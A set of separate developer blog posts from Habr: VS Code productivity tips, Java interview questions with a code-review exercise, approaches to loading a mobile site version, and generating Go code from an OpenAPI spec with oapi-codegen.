
**4. Live server**
Это потрясающее расширение, которое помогает запускать локальный сервер с функцией прямой перезагрузки для статических и динамических страниц. Он имеет отличную поддержку основных функций, таких как: HTTPS, CORS, настраиваемые адреса локального хоста и порт.
Скачать можно [здесь](https://marketplace.visualstudio.com/items?itemName=ritwickdey.LiveServer).

**5. Копипаст с несколькими курсорами**
Впервые я сказал “*вау*” во время использования VS Code, когда редактировал несколько строк, добавляя курсоры на разных строках. Вскоре я нашел очень хорошее применение этой функции. Вы можете копировать и вставлять содержимое, выбранное этими курсорами, и они будут вставлены точно в том порядке, в котором они были скопированы.

**6. Breadcrumbs и outlines**
Breadcrumbs (хлебные крошки) показывает текущее местоположение и позволяет быстро перемещаться между именами и файлами. Чтобы начать использовать Breadcrumbs, включите его с помощью команды View > Toggle Breadcrumbs или с помощью параметра `breadcrumbs.enabled`.
The Outline View — это отдельный раздел в нижней части дерева проводника. При раскрытии отображается дерево имен текущего активного редактора.
The Outline View имеет различные режимы сортировки, опциональное отслеживание курсора. Он также включает в себя поле ввода, которое фильтрует имена при вводе. Ошибки и предупреждения также отображаются в представлении структуры, позволяя сразу увидеть место проблемы.

### Другие хаки
*Маленькие хитрости, которые меняют всё*
**1. Code CLI**
VS Code имеет мощный интерфейс командной строки, который позволяет контролировать запуск редактора. Вы можете открывать файлы, устанавливать расширения, изменять язык отображения и выводить диагностику с помощью параметров командной строки (переключателей).
Представьте, что у вас есть только `git clone` репозиторий и вы хотите заменить текущий экземпляр VS кода, который вы используете. `code. -r` сделает это без необходимости покидать интерфейс CLI.
**2. Polacode**
Вы часто сталкиваетесь с привлекательными скриншотами кода с пользовательскими шрифтами и темами, как показано ниже. Это было сделано в VS Code с расширением [Polar code](https://github.com/octref/polacode).

[Carbon](https://carbon.now.sh/?bg=rgba(171%2C%20184%2C%20195%2C%201)&t=seti&wt=none&l=auto&ds=true&dsyoff=20px&dsblur=68px&wc=true&wa=true&pv=56px&ph=56px&ln=false&fm=Hack&fs=14px&lh=133%25&si=false&es=2x&wm=false) — хорошая и более настраиваемая альтернатива. Однако Polacode позволяет оставаться в редакторе кода и использовать любой собственный шрифт.
**3. Quokka (JS/TS ScratchPad)**
Quokka — это площадка для быстрого создания прототипов для JavaScript и TypeScript. Он запускает код сразу по мере ввода и отображает различные результаты выполнения и журналы консоли в редакторе кода.

Отличный пример использования Quokka — когда вы готовитесь к техническим собеседованиям, вы можете выводить каждый шаг без необходимости устанавливать контрольные точки в отладчиках.
Он также может помочь вам изучить функции библиотеки, такие как Lodash или MomentJS, прежде чем вы перейдете к фактическому использованию.
**4. WakaTime**
Друзья думают, что вы тратите слишком много времени на программирование? [WakaTime](https://wakatime.com/) — это расширение, которое помогает записывать и хранить метрики и аналитику, касающиеся вашей активности. Скажите им, что 10 часов в день не слишком много.

Вы можете ставить цели, просматривать языки программирования, которые часто используете, вы даже можете сравнить себя с другими ниндзя в мире технологий.
**5. VSCode Hacker Typer**
Вы когда-нибудь печатали код перед толпой? Часто мы печатаем на автомате, параллельно разговариваем, из-за этого допускаем ошибки. Представьте себе предварительно набранный код, который появляется только тогда, когда вы имитируете набор текста, как в [geektyper](http://geektyper.com/tegnio/).
[Jani Eväkallio](https://medium.com/@jevakallio) принес в VS Code это [расширение](https://marketplace.visualstudio.com/items?itemName=jevakallio.vscode-hacker-typer). Оно поможет записывать и воспроизводить макросы (код, написанный в вашем редакторе), делая вас более сосредоточенным при наборе текста для аудитории.
**6. Exclude folders**
Я научился этому трюку благодаря посту на [StackOverFlow](https://stackoverflow.com/questions/33258543/how-can-i-exclude-a-directory-from-visual-studio-code-explore-tab/33277809#33277809). Это быстрый трюк для исключения таких папок, как node\_modules или любых других, из дерева проводника, чтобы помочь сосредоточиться на главном. Лично я ненавижу открывать утомительную папку node\_module в редакторе, поэтому решил скрыть ее.
Чтобы скрыть node\_modules, вы можете сделать это:
1. Перейдите в **File> Preferences > Settings** (или в Mac **Code> Preferences> Settings**)
2. Найдите `files.exclude` в настройках
3. Выберите добавить шаблон и введите `**/node_modules`
4. Вуаля! node\_modules исчезли из дерева проводника
Это были мои хаки, как писать код еще лучше. Делитесь своими в комментариях. | https://habr.com/ru/post/435770/ | null | ru | null |
# Собеседую программистов на Java. Единый набор вопросов для любого уровня
В своей карьере мне приходилось быть и разработчиком, и менеджером, и даже один раз «CTO» в небольшом стартапе. И, разумеется, приходилось проводить большое количество собеседований кадидатов. Поэтому для себя я выработал такие правила проведения технических собеседований:
* всем кандидатам задавать одинаковые вопросы,
* вопросы должны быть такие, чтобы на них ответил и junior, и senior, но по разному,
* после трёх вопросов должен быть понятен уровень кандидата.
И вот такие три вопроса для Java-разработчиков у меня получились.
### Расскажите про HashMap
Да-да, тот самый стандартный вопрос, с которого начинается 50% собеседований. Почему я его задаю? Потому что на него можно ответить очень и очень по разному.
* Идеальный ответ начинается с постановки задачи. Зачем нам нужна такая структура? Какую именно задачу она решает? Как выглядит тривиальное решение данной задачи «в лоб» и чем оно плохо?
* «Бонусные очки» за исторический экскурс, знание автора решения, хотя бы примерный год его появления (не в Java, разумеется)
* Ответ хотя бы junior'а обязан включать способы использования структуры. Какие методы она поддерживает.
* От middle-разработчика требуется понимание внутреннего устройства, а также описание контрактов функций hashCode() и equals(), функциональных требований к ним
* «Бонусные очки» за описание нефункциональных требований к hashCode() и equals()
* «Бонусные очки» за рассмотрение вопроса использования HashMap в многопоточной среде.
* «Бонусные очки» за рассмотрение альтернатив HashMap — их перечисление, сравнение по сложности реализации, использования, скорости работы в общем, идеальном и самом плохом случаях.
* «Бонусные очки» за альтернативы HashMap в виде отдельных компонентов системы (например, баз данных и «внешних» кэшей).
* «Бонусные очки» за описание того, как HashMap используется в базах данных, и почему обычно используют индексы на основе двоичных деревьев, а не HASH-индексы.
Как видите, очень большое количество «бонусных опций», о которых можно поговорить с senior'ом. А о скольких пунктах вы сами можете поговорить хотя бы минут 10?
Если будет скучно, замените HashMap на TreeMap.
### Напишите SQL...
Ага, и снова «стандартный» вопрос, который 10 лет назад был на каждом собеседовании. Сейчас уже реже, видимо из-за моды на nosql. Но умение работать с данными всегда нужно, и программисты, *понимающие* декартово произведение, всегда полезнее (и дороже) тех, кто ограничивается общим пересказом учебника.
А вопрос звучит так:
> Пусть в базе данных существуют две таблицы: students и groups. У каждого студента указан идентификатор группы group\_id, к которой он относится. Напишите SQL-запрос без использования вложенных, выводящий список групп (или количество групп) без единого студента
Правильный ответ будет, разумеется, содержать не просто JOIN, но LEFT JOIN со сравнением значения на NULL. Самое интересное будет поговорить с кандидатом о том, какие ошибки можно допустить при написании запроса, и почему именно запрос не будет работать, если их допустить. Почему нельзя сравнивать с NULL через равенство? Почему не будет работать простой JOIN?
Бонус за индексы, которые ускорят работу этого запроса и за рассмотрение вариантов SQL в разных диалектах (разных СУБД).
### Найдите ошибки в коде
Кандидату озвучивается задача так:
> Предположим, что вам на code review приходит Pull Request (Merge Request) от другого разработчика. В этом request'е большое количество разных файлов, но один из них выглядит следующим образом (приведён код класса целиком):
>
>
>
>
> ```
> package ru.mycompany.utils;
>
> /** Wrap around Lock to simplify interface */
> class LockWrapper {
> private Lock lock;
> public wait() {
> this.lock.wait()
> }
> }
>
> ```
>
>
> Будут ли у вас замечания к этому коду, и если будут, то какие? Пропустите ли вы запрос с таким файлом далее (в master-ветку), или же потребуете переделать, и почему?
Разумеется, и здесь есть как минимум три уровня.
* Любой junior должен указать на синтаксические ошибки, которые есть в этом коде. Разработчик должен указать, почему код не скомпилируется. И проблема не только в синтаксисе, разумеется.
* Разработчик должен знать, почему даже если код скомпилируется, он не заработает. И как необходимо этот код поправить, чтобы он заработал. Разработчик должен уметь использовать и конструкцию synchronize, и классы из пакета java.util.concurrent, и знать, почему одно второму не третье.
* Идеальный разработчик же должен начать с вопроса, а зачем этот код нужен, какую задачу он решает, и может ли он её решить, даже если исправить все существующие проблемы в этом коде.
В процессе ответа вместе с кандидатом приводим код к «идеальному» виду. Итоговый вид, разумеется, зависит от квалификации кандидата. Лучший из моих кандидатов нашёл здесь 13 ошибок. Не считая «самой главной ошибки».
Бонусом можно поговорить о том, какие средства автоматического контроля кода следует использовать, чтобы найти хотя бы часть присутствующих ошибок.
### Вместо заключения
Один совет, который хочется дать всем тем, кому придётся собеседовать будущих коллег. Не пытайтесь дать ответ — подходит человек или нет. Формулируйте своё мнение либо в виде грейда (если у вас в компании они приняты), либо в виде денежной суммы, которую вы готовы заплатить кандидату, чтобы он работал в вашей компании. Это, во-первых, упрощает принятие решение вам, ведь оно не будет чёрным или белым, во-вторых — тому, кто будет принимать финальное решение или сравнивать итоги нескольких собеседований. | https://habr.com/ru/post/505700/ | null | ru | null |
# Подключение мобильной версии сайта
К разработке мобильной версии сайта можно подойти по-разному: создать отдельный стиль или полностью переработать дизайн и html-разметку. Но в обоих случаях важно определить, когда загружать мобильную версию сайта, а когда – компьютерную. Это можно сделать несколькими способами.
#### 1. На стороне сервера
На основе анализа информации о браузере (строка User-agent), посылаемой серверу в http-запросе, либо подключать стиль для мобильной версии, либо перенаправлять пользователя на доменное имя, соответствующее мобильной версии сайта.
В случае, когда мобильная версия расположена на отдельном доменном имени, можно использовать файл meta.txt. В нем указываются точки входа для мобильной и компьютерной версий.
Пример meta.txt файла для сайта example.com (адрес файла в таком случае — [example.com/meta.txt](http://example.com/meta.txt)):
```
name:example.com
description: example.com is a widely used example website
keywords: example, demo, demonstration
pc: http://www.example.com
mobile: http://m.example.com
rss:http://rss.example.com/rss/topstories.xml
rss:http://rss.example.com/rss/politics.xml
podcast: http://rss.example.com/podcasting/news.xml
video: http://rss.example.com/rss/tutorial.xml
longitude:12.3456789
latitude:98.7654321
region:MM
```
Точки входа для компьютерной и мобильной версий определяются в строчках *pc* и *mobile* соответственно.
Минусы:
* новые браузеры появляются очень часто, соответственно пополнять список UserAgent придется постоянно;
* далеко не всегда UserAgent определяется правильно.
#### 2. На стороне клиента
*а) Указывать атрибут media*
> `<link rel="stylesheet" href="site.css" media="screen" />
> <link rel="stylesheet" href="mobile.css" media="handheld"/>` | https://habr.com/ru/post/113910/ | null | ru | null |
# Go Code Generation from OpenAPI spec
OpenAPI specification
---------------------
One of the nicest features of Go is the power of code generation. `go generate` command serves as a Swish knife allowing you to generate enums, mocks and stubs. In this article, we will employ this feature to generate a Go code from OpenAPI specification. OpenAPI specification is a modern industrial standard for REST API. This standard has fantastic tooling support and allows you to conveniently render and validate the spec. We are going to befriend the power of Go code generation with the elegance and clarity of the OpenAPI specification. In this way, you don't have to manually update the Go boilerplate code after every change in the spec. You also ensure that your docs and your code are a single entity, as your code is being begotten from the docs.
Let's start dead-simple: we have a service that accepts order requests. Let's declare endpoint `order/10045234` that accepts PUT requests, where `10045234` is an ID of a particular order. We expect to receive an order as a JSON payload in the following format.
```
{"item": "Tea Table Green", "price": 106}
```
How can describe this endpoint in the OpenAPI spec?
The skeleton of the spec looks the following:
```
openapi: 3.0.3
info:
title: Go and OpenAPI Are Friends Forever
description: Let's do it
version: 1.0.0
paths:
components:
```
First, we need to describe the response body — `order` and put this description under section `components`. In OpenAPI the order object looks the following:
```
components:
schemas:
Order:
type: object
properties:
item:
type: string
price:
type: integer
```
It's a bit more verbose, but it is also very expressive. We can easily add validations rules on top of it. For example, we can enlist all possible items:
```
item:
type: string
enum:
- Tea Table Green
- Tea Table Red
```
OpenAPI specification is very rich and lets one easily specify that price must be a positive integer or that id must be in UUID format. We also can specify which fields are mandatory.
Now, let's specify our endpoint under section `paths`.
```
paths:
"/order/{id}":
put:
summary: Create an order
parameters:
- in: path
description: Order ID
name: id
schema:
type: string
requestBody:
required: true
content:
application/json:
schema:
$ref: "#/components/schemas/Order"
```
The above part of the specification states that we expect a PUT request on the endpoint "/order/id" with the `Order` object as payload. Finally, let's add an expected response to the endpoint.
```
responses:
"201":
description: The order was successfully created.
```
Code Generation
---------------
At this point we have the complete specification:
```
openapi: 3.0.3
info:
title: Title
description: Title
version: 1.0.0
components:
schemas:
Order:
type: object
properties:
item:
type: string
enum:
- Tea Table Green
- Tea Table Red
id:
type: string
price:
type: integer
paths:
"/order/{id}":
put:
summary: Create an order
parameters:
- in: path
description: Order ID
name: id
schema:
format: string
requestBody:
required: true
content:
application/json:
schema:
$ref: "#/components/schemas/Order"
responses:
"201":
description: The order was successfully created.
```
Now, the fun part: let the machine do its job and generate the code. To do so we will employ an awesome Go lib [oapi-codegen](https://github.com/deepmap/oapi-codegen). Download it with `go get` and add the following command to your Makefile:
```
gen:
oapi-codegen -package spec spec.yaml > gen.go
```
Play Time!
----------
